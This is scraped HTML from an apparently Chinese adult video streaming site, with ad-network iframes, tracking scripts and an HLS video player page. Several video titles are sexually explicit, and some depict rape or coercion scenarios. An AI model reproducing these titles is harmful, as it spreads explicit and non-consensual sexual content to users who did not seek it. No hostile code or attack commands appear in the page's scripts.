<div class="img-box cover-md">
<a href="/vod/play/id/282116/sid/1/nid/1/">
<img class="lazyload" src="/template/kan365/images/placeholder.jpg" data-src="https://pic.dd3pic.cc/upload/vod/20260129-1/dfa73748c9edade09fb4fffc05047d9e.jpg" title="肉体连连看的新境界，母狗闺蜜【GummyPoppy】全男优L奸赛S2激情混乱5P巨棒无情插入" alt="肉体连连看的新境界，母狗闺蜜【GummyPoppy】全男优L奸赛S2激情混乱5P巨棒无情插入"/ >
<div class="absolute-bottom-left">
<span class="action hover-state d-none d-sm-flex" data-fav-video-id="11815" data-fav-type="0">
<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
</span>
</div>
<div class="absolute-bottom-right">
<!--<span class="label">1:58:37</span>-->
</div>
</a>
</div>
<div class="detail">
<h6 class="title"><a href="/vod/play/id/282116/sid/1/nid/1/">肉体连连看的新境界，母狗闺蜜【GummyPoppy】全男优L奸赛S2激情混乱5P巨棒无情插入</a></h6>
<p class="sub-title">
    <!--
<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>100
<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>100-->
</p>
</div>
</div>
</div>
<div class="col-6 col-sm-4 col-xl-3">
<div class="video-img-box mb-e-20">
<div class="img-box cover-md">
<a href="/vod/play/id/282115/sid/1/nid/1/">
<img class="lazyload" src="/template/kan365/images/placeholder.jpg" data-src="https://pic.dd3pic.cc/upload/vod/20260129-1/9d78f116a163f034a88ae4719db5c78c.jpg" title="新晋约炮大神『碇真嗣 zhansi0106』大一妹子，小身板肏一下她浑身就滚烫，妹子翘屁股趴床叫，我从后顶她逼" alt="新晋约炮大神『碇真嗣 zhansi0106』大一妹子，小身板肏一下她浑身就滚烫，妹子翘屁股趴床叫，我从后顶她逼"/ >
<div class="absolute-bottom-left">
<span class="action hover-state d-none d-sm-flex" data-fav-video-id="11815" data-fav-type="0">
<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
</span>
</div>
<div class="absolute-bottom-right">
<!--<span class="label">1:58:37</span>-->
</div>
</a>
</div>
<div class="detail">
<h6 class="title"><a href="/vod/play/id/282115/sid/1/nid/1/">新晋约炮大神『碇真嗣 zhansi0106』大一妹子，小身板肏一下她浑身就滚烫，妹子翘屁股趴床叫，我从后顶她逼</a></h6>
<p class="sub-title">
    <!--
<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>100
<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>100-->
</p>
</div>
</div>
</div>
</div>
</section>
</div>
<div class="col right-sidebar">
 <!--<div class="text-center mb-e-30">ads</div>-->
<div class="row gutter-20">
<div class="col-6 col-sm-4 col-lg-12">
<div class="video-img-box mb-e-20">
    <!--
<div class="img-box cover-md">
<a target="_blank" href="https://r.trwl1.com/c1/9432b3b0-661c-4d05-9552-29757dafc4cb?banner=3_SC">
<img class=" lazyloaded" src="/template/kan365/images/427-240-3.gif" data-src="/template/kan365/images/427-240-3.gif">
</a>
</div>
<div class="detail">
<h6 class="title"><a href="https://r.trwl1.com/c1/9432b3b0-661c-4d05-9552-29757dafc4cb?banner=3_SC">超過20,000部獨家高清無碼JAV</a></h6>
<p class="sub-title">
[限時優惠] 只需1元即可無限下載
</p>
</div>
-->
<iframe src="//a.magsrv.com/iframe.php?idzone=4245314&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></br>
 

</div>

<div class="video-img-box mb-e-20">
    <iframe src="//go.eroadvertising.com/banner.go?spaceid=5204103&keywords=&maincat=" frameborder="0" width="300" height="250" scrolling="no"></iframe></br>
 </div>  
 
 
 
 <div class="video-img-box mb-e-20">
     <iframe src="//a.magsrv.com/iframe.php?idzone=4245314&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></br>
 </div> 
 
 <div class="video-img-box mb-e-20">
     <iframe src="//a.magsrv.com/iframe.php?idzone=4245312&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></br>
 </div> 
 
  <div class="video-img-box mb-e-20">
    <iframe src="//a.magsrv.com/iframe.php?idzone=4245314&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></br>
 </div> 
 
</div>
<!--
<div class="col-6 col-sm-4 col-lg-12">
<div class="video-img-box mb-e-20">
<div class="img-box cover-md">
<a href="http://kan365.icu/videos/docp-180/" class="">
<img class=" lazyloaded" src="/videos_screenshots/5000/5380/320x180/1.jpg" data-src="/videos_screenshots/5000/5380/320x180/1.jpg" data-preview="/videos_screenshots/5000/5380/5380_preview.mp4">
<div class="absolute-bottom-left">
<span class="action hover-state d-none d-sm-flex" data-fav-video-id="5380" data-fav-type="0">
<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
</span>
</div>
<div class="absolute-bottom-right">
<span class="label">3:57:51</span>
</div>
</a>
</div>
<div class="detail">
<h6 class="title"><a href="http://kan365.icu/videos/docp-180/">DOCP-180 打電話叫了個巨乳家政婦上門打掃衛生並投訴威脅無套插入內射 河北春菜 野野原夏菜 望月絢香 櫻庭光</a></h6>
<p class="sub-title">
<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>352 235
<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>937
</p>
</div>
</div>
</div> 
-->
</div>
</div>
</div>
</div>
</div>
<!--
<div class="h5 text-center">
ads
</div>
-->


<script src="/template/jquery-3.6.0.min.js" type="text/javascript" charset="utf-8"></script>
 
<script type="text/javascript">
$(document).ready(function(){
$("#closea").click(function(){
$("#hengfu").hide(1000);
 });
 $("#closeb").click(function(){
$("#hengfu").hide(1000);
 });
 });
</script>
<div id="hengfu"><!--hengfu-->
<style>
	/*#player-container {position: relative; display: block; width: 100%; height: 100%; left: 0px;right: 0px;top: 0px;bottom: 0px;}*/
	#player {width: 100%; height: 100%; position: absolute; background-color: #000000; background-repeat: none;left: 0px;right: 0px;top: 0px;bottom: 0px;}
	#freetv {position: absolute; display: online; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center;position: fixed;top: 10px;left:0px;    right: 0px; margin: auto;}
	#freetv p {width: 100%; text-align: center; font-weight: bold; display: block; padding: 2px 0; margin: 0;}
	#freetv .btn-adv {background: #333; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; font-size: 14px; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px; }	
</style>
 
<div id="freetv"  style="width:300px; height:250px;">
<!--<p>Advertisement</p>-->
<a  id="closea" class="btn btn-default btn-adv" onclick="javascript:b();" >CLOSE ADS</a>
<iframe src="//a.magsrv.com/iframe.php?idzone=4245312&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
<br>
<iframe src="//go.eroadvertising.com/banner.go?spaceid=5204103&keywords=&maincat=" frameborder="0" width="300" height="250" scrolling="no"></iframe>
<br>
<a   id="closeb" class="btn btn-default btn-adv" onclick="javascript:b();" >閉合廣告</a>
</div>	
</div>	

<footer id="site-footer" class="site-footer py-5">
<div class="container">
<div class="row">
<div class="col-lg-8 order-2 order-lg-1">
<img src="/template/kan365/images/logo_hd365.png" class="mb-4" height="28">
<div>
<a href="//instagram.com" target="_blank">
<svg height="18" width="18"><use xlink:href="#icon-ig"></use></svg>
</a>
<a href="#" target="_blank">
<svg height="18" width="18"><use xlink:href="#icon-fb"></use></svg>
</a>
<p class="pt-2 m-0">Copyright © 2018 kan365 All rights reserved</p>
</div>
</div>
<div class="col-lg-4 order-1">
<div class="row">
<div class="col-6">
<div class="widget">
<h5 class="widget-title">關於</h5>
<ul class="list-inline vertical-list">
<!--<li><a target="_blank" data-fancybox="ajax" href="http://kan365.icu/index.php/rss/index.xml">RSS订阅</a></li>-->

<li><a target="_blank" href="https://kan365.icu/index.php/rss/index.xml">RSS订阅</a></li>
<li><a target="_blank" href="https://kan365.icu/index.php/rss/baidu.xml">百度蜘蛛</a></li>
<li><a target="_blank" href="https://kan365.icu/index.php/rss/google.xml">谷歌地图</a></li>
</ul>
</div>
</div>
<div class="col-6">
<div class="widget">
<h5 class="widget-title">政策</h5>
<ul class="list-inline vertical-list">
 <li><a target="_blank" href="https://kan365.icu/index.php/rss/bing.xml">必应地图</a></li>
<li><a target="_blank" href="https://kan365.icu/index.php/rss/so.xml"> 360地图</a></li>
<li><a target="_blank" href="https://kan365.icu/index.php/rss/sogou.xml">搜狗地图</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</footer>

<div class="site-preloader">
<div class="preloader-center">
<span class="shadow"></span>
<svg height="30" width="30"><use xlink:href="#icon-brand-play"></use></svg>
</div>
</div>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="jable-svg-library">
<symbol id="icon-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<line x1="3" y1="12" x2="21" y2="12"></line>
<line x1="3" y1="6" x2="21" y2="6"></line>
<line x1="3" y1="18" x2="21" y2="18"></line>
</symbol>
<symbol id="icon-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<circle cx="11" cy="11" r="8"></circle>
<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
</symbol>
<symbol id="icon-settings" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
<circle cx="12" cy="12" r="3"></circle>
<path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"></path>
</symbol>
<symbol id="icon-home" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path>
<polyline points="9 22 9 12 15 12 15 22"></polyline>
</symbol>
<symbol id="icon-logout" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path>
<polyline points="16 17 21 12 16 7"></polyline>
<line x1="21" y1="12" x2="9" y2="12"></line>
</symbol>
<symbol id="icon-video" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<polygon points="23 7 16 12 23 17 23 7"></polygon>
<rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect>
</symbol>
<symbol id="icon-eye" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
<circle cx="12" cy="12" r="3"></circle>
</symbol>
<symbol id="icon-people" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
<circle cx="12" cy="7" r="4"></circle>
</symbol>
<symbol id="icon-star" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
</symbol>
<symbol id="icon-heart-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
</symbol>
<symbol id="icon-heart" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
</symbol>
<symbol id="icon-bookmark-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
</symbol>
<symbol id="icon-bookmark" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
</symbol>
<symbol id="icon-more-horizontal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
<circle cx="12" cy="12" r="1"></circle>
<circle cx="21" cy="12" r="1"></circle>
<circle cx="3" cy="12" r="1"></circle>
</symbol>
<symbol id="icon-download" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
<path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
<polyline points="7 10 12 15 17 10"></polyline>
<line x1="12" y1="15" x2="12" y2="3"></line>
</symbol>
<symbol id="icon-share" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
<circle cx="18" cy="5" r="3"></circle>
<circle cx="6" cy="12" r="3"></circle>
<circle cx="18" cy="19" r="3"></circle>
<line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line>
<line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line>
</symbol>
<symbol id="icon-clock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<circle cx="12" cy="12" r="10"></circle>
<polyline points="12 6 12 12 16 14"></polyline>
</symbol>
<symbol id="icon-play" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<polygon points="5 3 19 12 5 21 5 3"></polygon>
</symbol>
<symbol id="icon-rotate-back" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<polyline points="1 4 1 10 7 10"></polyline>
<path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<line x1="18" y1="6" x2="6" y2="18"></line>
<line x1="6" y1="6" x2="18" y2="18"></line>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<line x1="19" y1="12" x2="5" y2="12"></line>
<polyline points="12 19 5 12 12 5"></polyline>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<line x1="5" y1="12" x2="19" y2="12"></line>
<polyline points="12 5 19 12 12 19"></polyline>
</symbol>
<symbol id="icon-ig" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
<rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
<path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
<line x1="17.5" y1="6.5" x2="17.5" y2="6.5"></line>
</symbol>
<symbol id="icon-fb" viewBox="0 0 24 24" fill="currentColor">
<path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
</symbol>
<symbol id="icon-fire" viewBox="0 0 24 24" fill="currentColor">
<path d="M14,7 C13.6666667,10.3333333 12.6666667,12.1167764 11,12.3503292 C11,12.3503292 12.5,6.5 10.5,3.5 C10.5,3.5 10.287918,6.71444735 8.14498739,10.5717225 C7.14049032,12.3798172 6,13.5986793 6,16 C6,19.428689 9.51143904,21.2006583 12.0057195,21.2006583 C14.5,21.2006583 18,20.0006172 18,15.8004732 C18,14.0733981 16.6666667,11.1399071 14,7 Z"></path>
</symbol>
<symbol id="icon-like" viewBox="0 0 24 24" fill="currentColor">
<path d="M9,10 L9,19 L10.1525987,19.3841996 C11.3761964,19.7920655 12.6575468,20 13.9473319,20 L17.5405883,20 C18.9706314,20 20.2018758,18.990621 20.4823303,17.5883484 L21.231529,13.8423552 C21.5564648,12.217676 20.5028146,10.6372006 18.8781353,10.3122648 C18.6189212,10.260422 18.353992,10.2430672 18.0902299,10.2606513 L14.5,10.5 L14.8641964,6.49383981 C14.9326895,5.74041495 14.3774427,5.07411874 13.6240179,5.00562558 C13.5827848,5.00187712 13.5414031,5 13.5,5 L13.5,5 C12.5694044,5 11.7070439,5.48826024 11.2282564,6.28623939 L9,10 Z"></path>
<rect opacity="0.3" x="2" y="9" width="5" height="11" rx="1"></rect>
</symbol>
<symbol id="icon-emoji" viewBox="0 0 24 24" fill="currentColor">
<path d="M20.5 3.51a12.03 12.03 0 0 0-16.99 0 12.03 12.03 0 0 0 0 16.99 12.03 12.03 0 0 0 16.99 0 12.03 12.03 0 0 0 0-16.99zM19.2 19.2A10.17 10.17 0 0 1 4.81 4.82 10.17 10.17 0 0 1 19.2 19.2zM7.52 8.75a1.4 1.4 0 1 1 2.8 0 1.4 1.4 0 0 1-2.8 0zm6.36 0a1.4 1.4 0 1 1 2.81 0 1.4 1.4 0 0 1-2.8 0zm3.32 5.76a5.6 5.6 0 0 1-5.19 3.3A5.57 5.57 0 0 1 6.8 14.5a.68.68 0 0 1 .36-.89.68.68 0 0 1 .9.37 4.21 4.21 0 0 0 3.96 2.5c1.74 0 3.29-.99 3.94-2.5a.68.68 0 1 1 1.25.54zm0 0"></path>
</symbol>
<symbol id="icon-brand-play" viewBox="0 0 27 32" fill="currentColor">
<path d="M2.594 0.275c-0.257-0.166-0.571-0.265-0.908-0.265-0.932 0-1.688 0.756-1.688 1.688 0 0.028 0.001 0.055 0.002 0.082l-0-0.004v13.246l16.702-6.219zM26.030 14.49l-4.184-2.541-21.846 8.102v10.154c-0.001 0.024-0.002 0.051-0.002 0.079 0 0.927 0.752 1.679 1.679 1.679 0.319 0 0.617-0.089 0.871-0.243l-0.007 0.004c1.501-0.888 22.21-13.433 23.489-14.214 0.52-0.316 0.863-0.88 0.863-1.524s-0.342-1.207-0.855-1.519l-0.008-0.004z"></path>
</symbol>
</svg>
<script src="//mzsite.com/site.js?date=1"></script>
    <!--top--->

<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="5053086"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
     <!--top--->

 
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4245316"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
 <!--bottom--->
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"084232ce97644bac9e628c22486ba008","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c5a575e3c648cc1',t:'MTc2OTcwNjYwOA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>  

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4245310&size=728x90
body_size: 65
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4245310"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kan365.icu/template/kan365/mp4play.php?url=https://v.ddnew2.com/20240606/PeI5iDqU/index.m3u8
body_size: 1769
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"/>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<meta name="renderer" content="webkit"/>
<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
<title>DPlayer智能解析 - share直连和m3u8 - m3u8不支持http</title>
<style type="text/css">body, html, .dplayer {padding: 0;margin: 0;width: 100%;height: 100%;color: #aaa;background-color: #000;}a{text-decoration: none;}</style>


</head>
<body>
    
<script>
 var domain = window.location.host;
 var domaintwo = window.location.host;
 
var www = RegExp(/www/);
if(www.exec(domaintwo)){
 domaintwo = domaintwo.match(/www\.(\S*)\./)[1];

}else{
 
 domaintwo = domaintwo.match(/(\S*)\./)[1];
}

     
document.write('<script type="text/javascript" src="/template/kan365/dplayer/hls.min.js"><\/script>');
document.write('<script type="text/javascript" src="/template/kan365/dplayer/DPlayer.min.js"><\/script>');
document.write('<link type="text/css" href="/template/kan365/dplayer/DPlayer.min.css" rel="stylesheet">');
</script>


<div id="dplayer"></div>
<script type="text/javascript">
function GetQueryString(name)
{
     var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)");
     var r = window.location.search.substr(1).match(reg);
     if(r!=null)return  unescape(r[2]); return null;
}
    var vid = GetQueryString("url");
  

	const dp = new DPlayer({
    container: document.getElementById('dplayer'),
	autoplay: true,
    loop: true,
    video: {
        url: vid,
        type: 'hls'
    }
});
dp.seek(20);
 
  </script>
<span style="display:none">
</span>



  <style type="text/css">
        *{
            margin: 0px;
            padding: 0px;
         }
        .wrap{
            width:100%;
        }
        /* 16:9宽高比，则设padding-bottom:56.25% */
        /* height: 0px,防止矩形被里面的内容撑出多余的高度*/
        .box{
            width: 99vw; 
            height: 0px; 
            position: relative;
            padding-bottom: 52.25%;
          /*  background: pink;*/
        }
        /* 如果需要在div里面设置内容*/
        /* 需要设置position：absolute，才能设置内容高度100%和矩形一样 */
        .box p{
            width: 100%;
            height: 100%;
            position: absolute;
        } 
    </style>   
<div id="a" style="width:120px;height:25px;position:absolute; padding-bottom: 0.25%;z-index:999999999999; top:2px;right:2px; /*background-color:#d54d3f;*/opacity:0.95;border-radius:15px 15px 15px 15px ;">
<div align="center">  
<script>
 var domain = window.location.host;
 var domaintwo = window.location.host;
     domaintwo = domaintwo.match(/(\S*)\./)[1];
document.write('<a href="//');
document.write(domain);
document.write('" target="_blank"><h3 style="color:#fff;">');
document.write(domain);
document.write('</h3></a>');
</script>
 
</div>
</div>  
  
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"084232ce97644bac9e628c22486ba008","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c5a57649de08cc1',t:'MTc2OTcwNjYwOQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4245310&size=728x90
body_size: 73
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4245310"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4245314&size=300x100
body_size: 53
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4245314"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4245312&size=300x250
body_size: 54
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4245312"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4245314&size=300x100
body_size: 55
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4245314"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://creative.xlivrdr.com/widgets/ThumbSpot?action=sbSignupWithModel&affiliateClickId=ordRHNTbHNZbHPK45c3Uz01UTSumnqqmlltndK6ye1V0rqpbXSunddU6V0rpXUUTuqmrqpmtdTVLdNZY6V0rp3TuldK6Z0rpXTOmmq431pqns2rsp3qpszqltono32nu3pldNZXprtRrPnnVPxRXLdPRRTxrnTpNtbbw6V2cf.fJSIj1D.6ae2VVk8rnTVuldK6V0rpXSuldK6ayu6yWuuaZznSuldK6V0rpXSuldK6V0zpXSuLH_nyUiI9Q_uc53uYKK6o.9TuldnvNVvbVpbtttvRrXxVPrnVLrbRdpXZvc4Ps&ax=0&campaignId=e9a9bcafd61bea32c0b745a1d7bb76caacb65e4d48abd041ef366bfdd8e3c4b6&campaignType=smartpop&creativeId=21bf9be9495821465a320fbf2a23143bb5d7f40559955c5403214a768fb10a4d&iterationId=1191991&kbLimit=1000&masterSmartpopId=0&p1=7943122&quality=240p&ruleId=0&smartpopId=15821&sourceId=7943122&tag=girls%2C-girls%2Fmobile&trackOff=1&trafficType=bannerIframeOrJS&usePreroll=0&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35154&webp=1
body_size: 580
content:
